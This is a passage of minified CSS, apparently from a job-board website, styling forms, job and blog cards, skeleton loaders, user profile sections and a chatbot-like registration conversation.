.search-icon{position:absolute;left:12px;top:12px;width:18px;height:18px}.wh-formx .text-field-control--suggestable input{padding-left:40px}.wh-formx .text-field-control--suggestable input:hover,.wh-formx .text-field-control--suggestable input:focus{padding-left:39px !important}.wh-formx .text-field-control--suggestable .icon{fill:#6E7F89}@media screen and (max-width: 1007px){.wh-formx .text-field-control--removable{display:flex;align-items:center;background-color:transparent}}.wh-formx .text-field-control--showing-suggestions input{border-bottom:0;padding-top:9px !important}.wh-formx .text-field-markdown-preview{border:1px solid #6E7F89;padding:12px}.wh-formx .input,.wh-formx .textarea{padding:12px;border-radius:0;box-shadow:none;font-size:14px;outline:none;border:none}.wh-formx .input::-moz-placeholder, .wh-formx .textarea::-moz-placeholder{font-size:12px;line-height:18px;color:#adadad}.wh-formx .input::placeholder,.wh-formx .textarea::placeholder{font-size:12px;line-height:18px;color:#adadad}.wh-formx .input{height:44px}.wh-formx .textarea{line-height:24px}.wh-formx .label{font-size:12px;line-height:18px;font-weight:500;color:#6E7F89;margin-bottom:0px}.wh-formx .label:first-child{margin-top:12px}@media screen and (max-width: 1007px){.wh-formx .label:first-child{margin-top:10px}}.wh-formx .help--markdown{display:none}.wh-formx .input__suggestions{border:1px solid #6E7F89;border-top:0;font-size:14px;position:absolute;width:100%;background:white;z-index:20;padding:0px 1px 1px 1px;top:calc(44px - 2px)}.wh-formx .input__suggestions li{padding:6px 0px 6px 14px;cursor:pointer;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.wh-formx .input__suggestions li:not(:last-of-type):after{content:"";position:absolute;height:1px;background:#e5e8ea;left:15px;right:15px;bottom:0}.wh-formx .input__suggestions li:hover{background-color:#e5e8ea}.wh-formx .input__suggestions:before{content:"";position:absolute;height:1px;background:#6E7F89;left:15px;right:15px}.wh-formx .input__suggestions:after{content:"";position:absolute;width:100%;height:calc(100% + 44px);bottom:0;box-shadow:4px 4px 4px #6E7F89;pointer-events:none}.wh-formx .label__markdown-menu{display:flex;justify-content:stretch}.wh-formx .label__markdown-left{flex:1}.wh-formx .label__markdown-right{text-align:right;font-weight:400}.wh-formx .label__markdown-right a{font-weight:600}.wh-formx .multiple-buttons .button{margin:4px}.wh-formx .help--medium{font-size:1em}.wh-formx .buttons{margin-top:8px}@media screen and (max-width: 1007px){.wh-formx .buttons{display:none}}.wh-formx .buttons-container{display:flex;justify-content:flex-end}.wh-formx .buttons-container .button:not(:last-child){margin-right:12px}.wh-formx .help--medium{font-size:1em}.wh-formx .button{border-radius:2px}.wh-formx .logo{color:#6E7F89;width:62px;height:62px;background-color:white;border:1px solid #6E7F89;padding:1px;cursor:pointer}.wh-formx .logo label{text-align:center}.wh-formx .logo img{width:auto;height:calc(62px - 4px)}.wh-formx .logo .control{text-align:center}.wh-formx .logo input,.wh-formx .logo label{cursor:pointer}.wh-formx .logo:hover{border-width:2px;padding:0px}.wh-formx .logo .field__error{display:none}.wh-formx .logo--errored,.wh-formx .logo__add-new--errored{color:#c4000f;border-color:#c4000f}.wh-formx .logo__add-new{cursor:pointer}.wh-formx .logo__add-new--empty{font-weight:600;font-size:16px;font-variant:small-caps;line-height:18px;padding-top:14px}.wh-formx .logo__add-new--empty>div:first-child{font-size:26px}.wh-formx .logo__is-loading{color:transparent !important;pointer-events:none;position:relative;height:100%}.wh-formx .logo__is-loading:after{animation:spinAround 500ms infinite linear;border:2px solid #ef8374;border-radius:290486px;border-right-color:transparent;border-top-color:transparent;content:"";display:block;height:1em;width:1em;position:absolute !important;left:calc(50% - (1em / 2));top:calc(50% - (1em / 2))}.tag--skeleton{background-color:#ddd !important;border-radius:5px}.wh-formx--left{margin:0px}.wh-formx--compact{max-width:400px}.form-error{display:flex;width:100%;line-height:18px}@media screen and (max-width: 1007px){.form-error{margin-top:10px}}.form-error__emoji{font-size:14px}.file-input{display:none}.checkbox{color:#6E7F89}.checkbox input[type=checkbox]{visibility:hidden;width:0}.checkbox input[type=checkbox]:checked+label .checkbox__box{background-repeat:no-repeat;background-position:3px 4px;background-image:url("[data-uri]");border-color:#ef8374}.checkbox label{cursor:pointer}.checkbox label .checkbox__box{flex:0 0 20px;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-right:8px;cursor:pointer;background:white;border:1px solid #6E7F89}.checkbox--indeterminate label .checkbox__box{background-repeat:no-repeat;background-position:3px -1px;background-size:70%;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24 9 h-9 h-6 h-9 v6 h9 h6 h9 z' fill='%236e7f89'/%3E%3C/svg%3E");border-color:#6E7F89}.radios{display:inline-block}.radios input[type=radio]{width:0;visibility:hidden}.radios input[type=radio]:checked+.circle,.radios input[type=radio]:checked+.radio>.circle{background-color:white}.radios input[type=radio]:checked+.circle::after,.radios input[type=radio]:checked+.radio>.circle::after{position:absolute;content:' ';background-color:#6E7F89;border:0;border-radius:10px;width:12px;height:12px;top:2px;left:2px}.radios .circle{flex:0 0 20px;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-right:8px;cursor:pointer;background:white;border:1px solid #6E7F89;border-radius:10px;background-color:#dedede;transition:background-color 0.3s linear;background-color:white;margin:0 6px 0 6px;flex:0 0 18px;width:18px;height:18px;position:relative}.radio{border:1px solid #6E7F89;border-radius:20px;width:20px;height:20px}@media screen and (min-width: 1008px){.radio{margin:16px}}.checkbox--disabled{opacity:0.4}.quill{border-color:#6E7F89}@media screen and (min-width: 1008px){.quill{max-width:470px}}@media screen and (max-width: 1007px){.quill{max-width:815px}}.quill .ql-toolbar .ql-formats{margin-right:0 !important}@media screen and (min-width: 1008px){.quill .ql-toolbar .ql-snow{min-width:442px}}@media screen and (max-width: 1007px){.quill .ql-toolbar{max-height:46px}}.quill:hover .ql-toolbar{border-width:2px;padding:11px;padding:7px}.quill:hover .ql-container{border-width:2px;padding:11px;padding:0}.quill:hover .ql-container .ql-editor{padding:12px 14px}.quill:hover .ql-container .ql-editor.ql-blank::before{left:14px;right:14px}.ql-snow .ql-editor ul{margin-bottom:10px;padding-left:0}.ql-snow .ql-editor h2{margin-bottom:5px}.rc-slider-track{background-color:#ef8374 !important}.rc-slider-handle{border-color:#ef8374 !important;width:22px !important;height:22px !important;margin-top:-10px !important;margin-left:-11px !important}.rc-slider-handle:focus{box-shadow:0 0 0 5px #ffdedb !important}.pseudo-link{color:#6E7F89;font-weight:600;text-decoration:underline}.html-content h2{margin-bottom:4px;font-size:14px;line-height:21px}.html-content h2:not(:first-of-type){margin-top:12px}.html-content li.ql-indent-1{margin-left:15px;list-style-type:circle}.html-content h3,.html-content .h3{font-size:12px;line-height:21px;margin-bottom:4px;font-weight:600}.html-content p,.html-content ul,.html-content ol,.html-content pre,.html-content table,.html-content blockquote{margin-top:0;margin-bottom:21px}.html-content ul ul,.html-content ol ol,.html-content ul ol,.html-content ol ul{margin-top:0;margin-bottom:0;list-style:circle;margin-left:2em}.html-content ul{margin-left:30px}.html-content ol{margin-left:26px}.html-content ul{list-style:disc}.html-content ol li{padding-left:4px}.html-content strong{font-weight:600}.html-content p:last-child{margin-bottom:0}.toggle{position:relative;height:20px;width:60px}.toggle--enabled .toggle__thumb-wrapper{width:52px}.toggle--enabled .toggle__thumb{background-color:#ef8374;border-color:#ef8374}.toggle--enabled .toggle__track{background-color:#ffd4cf}.toggle__track{width:32px;height:14px;border-radius:15px;background-color:#dedede;position:absolute;top:3px;left:10px}.toggle__thumb-wrapper{position:absolute;top:0;width:20px;transition:width 0.2s}.toggle__thumb{width:20px;height:20px;border-radius:20px;background-color:#fff;border:2px solid #dedede;float:right;cursor:pointer;transition:background-color 0.2s;box-shadow:1px 1px 1px grey}.card{width:100%;min-width:247px;display:inline-block;text-align:left;background:white;position:relative}.card__label{padding:6px;border-radius:2px;text-transform:uppercase;border:1px solid #6E7F89;height:30px;line-height:30px;align-items:center;display:inline-flex;align-self:flex-start;font-size:11px;font-weight:600}.card__label--job{position:absolute;bottom:11px;right:11px}.button--edit-blog{margin:6px 0}.card__label--blog{margin:6px 0}.card__label--blog:last-child{margin-left:6px}.card__label--unpublished{background-color:#ffae71;border:none;color:white;position:absolute;top:-1px;right:-1px;border-radius:5px 0 0 5px;padding-left:12px}.card--blog{height:395px;overflow:hidden;font-size:10px;line-height:1.8}.card--blog .hero{height:150px;overflow:hidden}.card--blog .hero img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.card--blog .blog-info{display:flex;flex-direction:column;padding:18px;margin-bottom:0}.card--blog .blog-info .title{font-size:16px;line-height:21px;font-weight:600}.card--blog .blog-info .author{font-size:12px}.card--blog .blog-info .datetime{font-size:12px;color:#adadad}.card--blog .blog-info .tags{position:absolute;top:310px}.card--blog.card--row{line-height:normal;height:auto;margin-bottom:8px}.card--blog.card--row .blog-info{margin-bottom:0}.card--blog.card--row .blog-info .title{font-size:16px;margin-bottom:4px}.card--blog.card--row .blog-info .author{font-size:12px;margin-bottom:4px}.card--blog.card--row .blog-info .datetime{font-size:12px}.card--blog.card--row .blog-info .tags{position:static;height:auto;margin-top:8px}.card--job{padding:11px;position:relative;height:412px;line-height:22px;border:1px solid transparent;display:flex;flex-direction:column;transition:border 100ms ease-in-out;font-size:13px}.card--job .card--job__control-bar{height:22px;display:flex}.card--job .card--job__control-bar.card--job__control-bar--with-state{height:33px}.card--job .card--job__control-bar .state{position:absolute;top:0;left:0;width:100%;height:33px;text-align:center}.card--job .card--job__control-bar .state.state--hired{color:#276749;background:#9AE6B4}.card--job .card--job__control-bar .state.state--rejected{color:#9B2C2C;background:#FEB2B2}.card--job .card--job__control-bar .state.state--pending,.card--job .card--job__control-bar .state.state--interviewing{color:#975A16;background:#FAF089}.card--job .card--job__control-bar .state .applied-state{line-height:33px;font-size:14px;font-weight:600}.card--job .card--job__control-bar:empty{display:none}.card--job .match-circle-container{margin-right:9px}.carousel-item .card--job{margin:0}.homepage .card--job{flex:1 0 31%}@media screen and (min-width: 1008px){.homepage .card--job{margin:9px}}.homepage .card--job .button{font-size:11px;height:30px;padding:6px}.jobs-board__jobs-list--ssr .card--job{padding:22px 11px}.card--job .card__label--unpublished{top:-5px;right:-3px}.card--job .card__perks{display:flex;align-items:center;height:22px}.card--job .card__perks .card__perks__perk-name{margin-right:11px;font-size:11px;font-weight:600;letter-spacing:0.5px;line-height:18px;color:#ef8374}@media screen and (max-width: 1007px){.card--job.full-width{margin-bottom:1.5rem}}@media screen and (min-width: 1008px){.card--job.full-width{max-width:none;margin-bottom:2px;height:auto;position:relative;padding:0;margin:0;margin-bottom:2px}.card--job.full-width .card--job__control-bar{height:0}.card--job.full-width .location{font-size:12px}.card--job.full-width .location .icon{display:none}.card--job.full-width .job-card__header{margin-left:8px}.card--job.full-width .job__icon{position:absolute;top:52%;transform:translateY(-50%)}.card--job.full-width .logo{display:flex;margin-top:0;align-self:center}.card--job.full-width .card__perks{margin-bottom:0;position:absolute;bottom:8px;left:70px}.card--job.full-width .card__perks:empty{display:none}.card--job.full-width .tagline,.card--job.full-width .apply{display:none}.card--job.full-width .info{height:auto;display:flex;flex-direction:row-reverse;margin-bottom:0;padding:8px 0}.card--job.full-width .info.info--with-perks{padding:0;height:64px}.card--job.full-width .info.info--with-perks .job-title,.card--job.full-width .info.info--with-perks .company-name{align-self:flex-start;margin-top:10px}.card--job.full-width .basic-info{display:grid;width:100%;grid-template-columns:fit-content(28%) 1fr 16% 29% 20%;margin-left:14px;margin-top:0;margin-bottom:2px}.card--job.full-width .basic-info .job-title{font-size:14px;grid-column:1;align-self:center;padding-right:0}.card--job.full-width .basic-info .company-name{font-weight:400;margin-left:1ch;grid-row:1;grid-column:2;align-self:center;white-space:nowrap}.card--job.full-width .basic-info .company-name .icon{display:none}.card--job.full-width .basic-info .salary{margin-bottom:0;grid-column:3;align-self:center;padding-left:2ch}.card--job.full-width .basic-info .location{grid-column:5;align-self:center;padding-right:44px}.card--job.full-width .basic-info .card__perks{overflow:visible;grid-column:1/3;grid-row:2}.card--job.full-width .basic-info .card__perks:empty{display:none}.card--job.full-width .basic-info.basic-info--with-perks{padding-top:4px}.card--job.full-width .basic-info.basic-info--with-perks .location,.card--job.full-width .basic-info.basic-info--with-perks .salary{grid-row:1/3}.card--job.full-width .tags{position:absolute;top:50%;transform:translateY(-50%);right:20%;width:25%;margin-top:0}}.card--job:hover{border-color:#ef8374}.card--job:hover .job-title{color:#ef8374}.card--job .info{margin-bottom:11px;height:88px;display:flex;width:100%}.card--job .logo{margin-left:auto;flex-shrink:0;margin-top:7px;font-size:30px}.card--job .logo .logo--empty{height:48px;width:48px;border:1px solid #6E7F89}.card--job .logo img{height:48px;width:48px;-o-object-fit:contain;object-fit:contain}.card--job.card--small{height:auto;margin:0;padding:11px}.card--job.card--small .card__label--unpublished{top:0;right:0}.card--job.card--small .match-circle-container{position:absolute;top:92px;right:10px;flex-direction:column;align-items:flex-end}.card--job.card--small .match-circle-container .text{margin-top:4px}.card--job.card--small .like{position:static}.card--job.card--small .tags{margin-top:12px;height:33px}.card--job.card--small .info{height:102px}.card--job.card--small .logo{position:absolute;right:15px}.card--job.card--small .basic-info{margin-top:0}.card--job.card--small .basic-info .job-title{max-width:70%}.card--job.card--small .buttons{margin-top:8px;align-items:center}@media screen and (min-width: 1008px){.card--job.card--small .buttons button,.card--job.card--small .buttons a{margin:0;margin-right:4px}}.card--job.card--small .apply{position:static}@media screen and (min-width: 1008px){.card--job.card--small .apply{display:none}}@media screen and (min-width: 1008px){.card--job.card--small:hover .apply{position:absolute;top:0;left:0;width:100%;height:100%;background:white;display:flex;justify-content:center;align-items:center}}.card--job .basic-info{flex:1;min-width:0;padding-right:8px}.card--job .basic-info .company-name{font-weight:600;width:100%}.card--job .basic-info .company-name span{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.card--job .basic-info .company-name,.card--job .basic-info .location,.card--job .basic-info .salary{display:flex;align-items:center}.card--job .basic-info .icon{stroke:#adadad;margin-right:8px;width:19px;flex-shrink:0}.card--job .basic-info .salary{color:#ef8374}.card--job .basic-info .salary .icon{margin-bottom:3px}.card--job .job-title{font-size:14px;font-weight:600;height:22px;overflow:hidden;white-space:nowrap;padding-right:30px;max-width:100%;text-overflow:ellipsis}.card--job .salary{margin-bottom:11px;font-weight:600;color:#6E7F89}.card--job .tagline .tagline-content{margin-bottom:11px;margin-top:11px;height:44px;overflow-y:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow-y:hidden}.card--job .apply{width:100%;display:flex;justify-content:flex-start;flex-direction:column;position:absolute;bottom:11px}.card--job .apply button,.card--job .apply a{margin-right:6px;min-width:90px}.card--job .apply .buttons{display:flex;justify-content:flex-start}.card--job .match{position:absolute;left:11px;bottom:45px;text-transform:uppercase;font-size:11px;font-weight:600;letter-spacing:0.5px;color:#ef8374}.card--job .match .match-circle{display:inline-block;margin-right:5px;vertical-align:sub}.card--job .match svg{height:24px;width:24px}.card--job .match .circle-value{position:absolute}.card--job .match .circle-value path{fill:#ef8374}.card--job .match .background{background-color:#ffe9e7;width:18px;height:18px;border-radius:9px}.card--job .match .foreground{background-color:#ef8374;width:18px;height:18px;border-radius:9px}.card--job .basic-info .card__remote{position:absolute;top:-18px;left:-12px;color:#fff;background:linear-gradient(135deg, rgba(243,135,53,0.709804) 0%, #ffae71 35%);border-color:transparent;padding:2px 8px 2px 6px;white-space:nowrap;overflow:hidden;margin-bottom:6px;border-radius:0 5px 5px 0;display:flex;flex-direction:row;align-items:center;color:#fff;font-weight:600}.card--job .basic-info .card__remote .icon{fill:#fff}.card--job .basic-info .card__remote:empty{display:none}.card--job .basic-info .card__remote .icon{display:inline-block}.card--job .basic-info .card__remote>.icon:not(:first-child){margin-left:10px}.blog-card--skeleton{pointer-events:none}.blog-card--skeleton .hero{background-color:#ddd}.blog-card--skeleton .title{background-color:#adadad !important;border-radius:5px !important;width:200px;height:20px}.blog-card--skeleton .datetime{background-color:#ddd !important;border-radius:5px !important;width:200px;height:21px}.blog-card--skeleton .tags li{height:30px;width:100px;background-color:#ddd}.job-card--skeleton{pointer-events:none}.job-card--skeleton .icon{display:none}.job-card--skeleton .logo{height:48px;width:48px;background-color:#ddd !important;border-radius:5px !important}.job-card--skeleton .logo .logo--empty{display:none}.job-card--skeleton .basic-info>div{margin-top:2px;height:20px;background-color:#ddd !important;border-radius:5px !important}.job-card--skeleton .job-title{width:200px}.job-card--skeleton .company-name{width:100px}.job-card--skeleton .location{width:180px}.job-card--skeleton .card__perks{display:none}.job-card--skeleton .salary{width:80px}.job-card--skeleton .tags__job li{background-color:#ddd !important;border-radius:5px !important}.job-card--skeleton .button{background-color:#ddd !important;border-radius:5px !important;font-size:0;border:0}.job-card--highlighted{box-shadow:0 0 0 6px #ef8374}.codi-column{position:relative}.codi-column>div{min-width:247px}.codi-column p:not(:last-child){margin-bottom:12px}.red-fill{fill:#ef8374}@media screen and (min-width: 1008px){.card-grid-list{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:0.9vw 0.9vw}}@media screen and (max-width: 1007px){.card-grid-list{display:flex;flex-wrap:wrap;margin-right:-16px}.card-grid-list .card{max-width:100%;flex:1 0 47.3%;margin-bottom:16px;margin-right:16px}}@media screen and (min-width: 1008px){.stats{grid-area:1 / 3 / 2 / 4}}.stats svg{width:100%}.stats__item{display:grid;grid-template-columns:50px 140px 1fr;grid-template-rows:36px auto;height:68px;border-bottom:1px solid #f4f5f8;align-items:center}.stats__icon{grid-area:1 / 1 / 3 / 2;display:flex;justify-content:center;align-items:center;margin:0 auto;height:100%;width:50px;border-right:1px solid #f4f5f8}.stats__icon .icon{fill:#6E7F89 !important;width:18px;height:18px}.stats__likes .icon{width:24px;height:24px}.stats__codi{grid-template-columns:50px 1fr;height:107px}.stats__codi .icon{width:32px;height:32px}.stats__codi .stats__value-line{font-size:12px;line-height:1.5;margin-right:9px;color:#434E55}.stats__caption{grid-area:1 / 2 / 2 / 3;font-size:9px;margin-left:16px;line-height:24px;align-self:end;color:#6E7F89;letter-spacing:1px;text-transform:uppercase}.stats__value-line{align-self:start;margin-left:16px;grid-area:2 / 2 / 3 / 3}.stats__value{font-size:24px;line-height:24px;color:#ef8374;letter-spacing:0.4px;display:inline-block;width:60px}.stats__increase{display:inline-block;padding-left:6px;color:#6E7F89;font-weight:500;font-size:12px}.stats__chart{grid-area:1 / 3 / 3 / 4;padding-right:16px;height:42px;align-self:center}.sidebar__stats{padding:0 !important}.sidebar__stats h2{font-size:14px;line-height:18px;margin-bottom:12px}@media screen and (min-width: 1008px){.sidebar__stats h2{padding:7%;padding-bottom:0}}@media screen and (max-width: 1007px){.sidebar__stats h2{padding:3.5%;padding-bottom:0}}.sidebar__stats .stats__item{grid-template-columns:50px 130px 1fr}@keyframes show-conversation{from{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translateY(0)}}@keyframes show-widget{from{opacity:0}to{opacity:1}}@keyframes show-codi{0%{opacity:0}50%,100%{opacity:1}}@keyframes show-and-hide-codi{0%{opacity:0}50%,70%{opacity:1}100%{opacity:0}}.register-container input{font-size:12px}@media screen and (min-width: 1008px){.register-container input{font-size:16px}}.register-container input::-moz-placeholder{color:#adadad;font-weight:500;font-size:12px}.register-container input::placeholder{color:#adadad;font-weight:500;font-size:12px}@media screen and (min-width: 1008px){.register-container input::-moz-placeholder{font-size:16px}.register-container input::placeholder{font-size:16px}}@media screen and (min-width: 1008px){.register-container{height:100vh}}@media screen and (max-width: 1007px){.register-container{height:calc(100vh - 46px)}}@media screen and (min-width: 1008px){.register-container .conversation-button{font-size:16px}}.register-container .conversation-element{position:relative}@media screen and (min-width: 1008px){.register-container .conversation-element{font-size:16px}}.register-container .conversation-element .label{position:absolute;right:0;color:#ef8374;font-weight:600;top:-20px;font-size:11px}@media screen and (min-width: 1008px){.register-container .conversation-element .label{top:-21px;font-size:12px}}@media screen and (min-width: 1008px){.register-container .conversation-element code{font-size:16px}}.register-container .conversation-element .highlight{color:#ef8374;font-weight:600}@media screen and (min-width: 1008px){.register-container .codi-container .icon{width:64px;height:64px}}@media screen and (max-width: 1007px){.register-container .codi-container .icon{margin-left:4px}}.full-height{height:100%;display:flex;flex-direction:column;flex-grow:1 !important}.full-height.columns:last-child{margin-bottom:0}.conversation{flex:1;display:flex;flex-direction:column}.multiple-conversations div:not(:last-child) .codi-container .icon{visibility:hidden}.animatable .conversation-element{animation-name:show-conversation;animation-duration:0.4s;animation-fill-mode:both}.animatable .multiple-buttons{animation-name:show-conversation;animation-duration:0.4s;animation-fill-mode:both}.animatable .conversation-button{animation-name:show-widget;animation-duration:0.4s;animation-fill-mode:both}.animatable:nth-child(1) .icon{animation-delay:0s}.animatable:nth-child(1) .conversation-element,.animatable:nth-child(1) .multiple-buttons,.animatable:nth-child(1) .conversation-button{animation-delay:0.1s}.animatable:nth-child(2) .icon{animation-delay:.4s}.animatable:nth-child(2) .conversation-element,.animatable:nth-child(2) .multiple-buttons,.animatable:nth-child(2) .conversation-button{animation-delay:0.5s}.animatable:nth-child(3) .icon{animation-delay:.8s}.animatable:nth-child(3) .conversation-element,.animatable:nth-child(3) .multiple-buttons,.animatable:nth-child(3) .conversation-button{animation-delay:0.9s}.animatable:nth-child(4) .icon{animation-delay:1.2s}.animatable:nth-child(4) .conversation-element,.animatable:nth-child(4) .multiple-buttons,.animatable:nth-child(4) .conversation-button{animation-delay:1.3s}.animatable:nth-child(5) .icon{animation-delay:1.6s}.animatable:nth-child(5) .conversation-element,.animatable:nth-child(5) .multiple-buttons,.animatable:nth-child(5) .conversation-button{animation-delay:1.7s}.animatable:nth-child(6) .icon{animation-delay:2s}.animatable:nth-child(6) .conversation-element,.animatable:nth-child(6) .multiple-buttons,.animatable:nth-child(6) .conversation-button{animation-delay:2.1s}.animatable:nth-child(7) .icon{animation-delay:2.4s}.animatable:nth-child(7) .conversation-element,.animatable:nth-child(7) .multiple-buttons,.animatable:nth-child(7) .conversation-button{animation-delay:2.5s}.animatable:nth-child(8) .icon{animation-delay:2.8s}.animatable:nth-child(8) .conversation-element,.animatable:nth-child(8) .multiple-buttons,.animatable:nth-child(8) .conversation-button{animation-delay:2.9s}.animatable:nth-child(9) .icon{animation-delay:3.2s}.animatable:nth-child(9) .conversation-element,.animatable:nth-child(9) .multiple-buttons,.animatable:nth-child(9) .conversation-button{animation-delay:3.3s}.animatable:nth-child(10) .icon{animation-delay:3.6s}.animatable:nth-child(10) .conversation-element,.animatable:nth-child(10) .multiple-buttons,.animatable:nth-child(10) .conversation-button{animation-delay:3.7s}.conversation-button--error{font-size:8pt;color:#bf5d52;display:block;margin-left:auto;margin-right:18px;position:relative;text-align:right}.codi-container{display:flex}.codi-container:last-of-type .icon{animation-name:show-codi}.codi-container .icon{animation-name:show-and-hide-codi;animation-duration:1s;animation-fill-mode:both;align-self:flex-end;width:28px;height:28px}.codi-container--hidden{opacity:0;visibility:hidden}.conversation-element{background:white;color:#171717;padding:12px 20px;margin:10px;max-width:70%;font-size:12px;line-height:1.5;box-shadow:0 2px 4px 0 rgba(0,0,0,0.1);position:relative;z-index:10}.conversation-element code{font-size:12px}.conversation-element .location{color:#6E7F89;font-weight:600}.conversation-element.codi{border-radius:10px 10px 10px 0}.conversation-element.user{margin-left:auto;margin-right:18px;border:2px solid #6E7F89;border-radius:10px 10px 0 10px}.conversation-element.user input{border:none;color:#6E7F89;font-weight:600;width:100%}.conversation-element.user input:focus{outline:none}.conversation-element.user li{color:#6E7F89;line-height:2.3;cursor:pointer}.conversation-element.user li:hover,.conversation-element.user li.hover{color:white;background:#6E7F89}.conversation-element.user li:hover:not(.hover){opacity:0.6}.conversation-element.user ul{border-top:#6E7F89 2px solid;padding-top:8px;margin-top:5px}.conversation-button{display:flex;height:42px;border:none;background:#6E7F89;color:white;font-weight:500;font-size:12px;line-height:1.5;border-radius:10px;padding:0px 17px;margin:10px;margin-left:auto;margin-right:18px;cursor:pointer;transition:background 0.3s;align-items:center}.conversation-button:hover{color:white;background:#ef8374}input:disabled+.conversation-button,.conversation-button:disabled{color:#98BAC8}.conversation-button .icon{fill:white;vertical-align:middle;margin-right:12px}.close{float:right;cursor:pointer;fill:#adadad;width:36px !important;height:36px !important}@media screen and (max-width: 1007px){.profile .main{margin-top:calc(46px + 5px)}}.profile .main h2{margin-bottom:0px}.profile .avatar{display:block}.profile .avatar img{max-width:80px;max-height:80px}.profile .avatar-section .avatar{margin:0 auto}.profile .toggle-edit{position:absolute;right:10px;top:10px}.profile .profile-section{position:relative;background:white;padding:25px;border-radius:4px;font-size:14px}.profile .header{text-align:center;font-size:14px;line-height:20px}.profile .header .name{color:#6E7F89;font-size:18px;font-weight:600;line-height:22px;margin-top:20px}.profile .header .title{line-height:1.75;margin-top:0}.profile .header .skills{margin-top:16px}.profile .header .skills .icon{vertical-align:middle;margin-left:6px}.profile .header .linkbox{margin-top:18px;font-weight:500;color:#adadad;border-top:1px solid #f4f5f8;border-bottom:1px solid #f4f5f8}.profile .header .linkbox .linkbox__link-wrapper{padding:12px 16px;display:inline-block}.profile .header .linkbox .linkbox__link-wrapper .icon{vertical-align:middle;fill:#ef8374;margin-right:5px}.profile .header .linkbox .linkbox__link{text-decoration:none}.profile .header .linkbox__reputation-badge{font-size:10px;padding:2px 6px;display:inline-flex;align-items:center;border-radius:8px;height:21px;margin-right:6px;font-weight:600;line-height:21px;background:#fff;color:#ef8374;border:1px solid #ef8374;vertical-align:baseline}.profile .header .summary{padding:24px;border-bottom:1px solid #f4f5f8;max-width:800px;margin:0 auto}.profile .header .empty-contributions{margin-top:13px}.profile .header .contributions{padding-top:27px;text-align:left}.profile .header .contributions h3{font-size:10px;letter-spacing:0.8px;margin-top:13px;line-height:2.1;font-weight:600;color:#adadad;text-transform:uppercase}.profile .timeline-item{width:346px;background:white;margin:30px;float:left;text-align:center;font-size:40px}.profile .nav--sticked{margin-top:46px}.profile .header-edit .skills{margin:8px 0 16px 0;font-size:12px;font-weight:400;text-transform:none}.profile .header-edit .buttons-container{margin-top:16px}.profile .private .private__disclaimer{color:#6E7F89;font-variant:italic}.profile .private .private__field{display:flex}@media screen and (max-width: 1007px){.profile .private .private__field{display:block}}.profile .private .private__field .private__label{width:30%;padding-right:20px}.profile .private .private__field .private__content{flex:1}@media screen and (max-width: 1007px){.profile .skill-field{margin-bottom:12px}}.profile .skill-field .control{display:flex;flex-direction:row}.profile .skill-field .control input{flex-grow:3}.profile .skill-field .control .rating{flex-grow:1;flex-shrink:0;margin-left:20px;font-size:24px;letter-spacing:2px;color:#adadad}.profile .skill-field .control .rating .icon{cursor:pointer;margin-left:5px;margin-right:5px;width:18px;height:18px;transition:all 0.3s ease-in-out;vertical-align:middle}.profile .skill-field .control .rating .icon.selected{margin-left:1px;margin-right:1px;width:26px;height:26px;transform:scale(1.2)}.profile .profile-section .profile-section__upload-document{display:flex;justify-content:center}@media screen and (max-width: 1007px){.profile .profile-section .profile-section__upload-document{flex-direction:column;align-items:center}}.profile .profile-section .button{margin:10px}.profile-section__applications__job{border-bottom:1px solid #f4f5f8;padding:10px 0px 12px 0px;color:#6E7F89}.profile-section__applications__job:last-of-type{border-bottom:0}@media screen and (max-width: 1007px){.profile-section__applications__job .column{padding-top:5px;padding-bottom:5px}}.profile-section__applications__job-link{font-size:14px;font-weight:600;line-height:15px}.profile-section__applications__job-link a:hover{color:#ef8374}.profile-section__applications__actions{min-width:100px}@media screen and (min-width: 1008px){.profile-section__applications__actions{text-align:right}}.profile-section__applications__applied-on{text-transform:uppercase;font-weight:500;font-size:9px;line-height:2;letter-spacing:0.9px}.profile-section__applications__state{font-weight:500;font-size:12px;color:#ef8374;letter-spacing:1px;margin-top:0;text-transform:uppercase;line-height:1}.profile-section__applications__note{white-space:pre-wrap;margin-top:-14px;line-height:18px}.profile-section__application-buttons-container{margin-top:-30px;padding-top:4px !important;position:relative}.profile-section__application-buttons-container .is-loading-spinner{width:30px;height:30px;right:calc(50% - 15px)}.profile-section__application-buttons-container--updating{height:71px}.profile-section__applications__buttons{text-align:center}.profile-section__applications__buttons .button{width:120px;margin:6px}.avatar-picker .avatar{margin-left:18px;width:150px;height:150px;-o-object-fit:cover;object-fit:cover}.login-buttons{margin-top:15vh;position:relative}.login-buttons .button{margin:8px 0}.login-buttons .sparkle{position:absolute;width:351px;height:240px;top:-40px;left:-25px;pointer-events:none}.companies__main .companies__company{margin-bottom:12px}@media screen and (max-width: 1007px){.company-card .company-profile__logo{flex:0 0 40px;height:32px}.company-card .company-profile__logo img{width:32px;height:32px}}@media screen and (min-width: 1008px){.company-card .company-profile__name{max-height:21px}}@media screen and (max-width: 1007px){.company-card .company-profile__name{margin-bottom:12px}}.company-card .company-profile__name a{width:calc(100% - 8px)}.company-card .company-profile__name a .is-flex{align-items:center}@media screen and (max-width: 1007px){.company-card .company-profile__name a .is-flex h2{margin-left:12px}.company-card .company-profile__name a .is-flex h2.truncate{padding-right:65px}}.company-card .company-profile__name h2{margin:0}@media screen and (max-width: 1007px){.company-card .company-profile__name h2{font-size:18px}}.company-card.skeleton .companies__company__info-strip,.company-card.skeleton .companies__company__job-count{visibility:hidden}.company-card.skeleton .company-profile__name{background-color:#ddd !important;border-radius:5px !important;width:50%;text-indent:-9999px}.company-card.skeleton .companies__company__description{margin-top:16px}.company-card.skeleton .companies__company__description p{background-color:#ddd !important;border-radius:5px !important;width:100%;height:12px;text-indent:-9999px}.company-card.skeleton .companies__company__description:after{display:block;content:" ";height:18px;margin-top:6px;background-color:#ddd !important;border-radius:5px !important;width:70%;height:12px}.company-card.skeleton .company-profile__logo a{background-color:#ddd !important;border-radius:5px !important}.company-card.skeleton .company-profile__logo 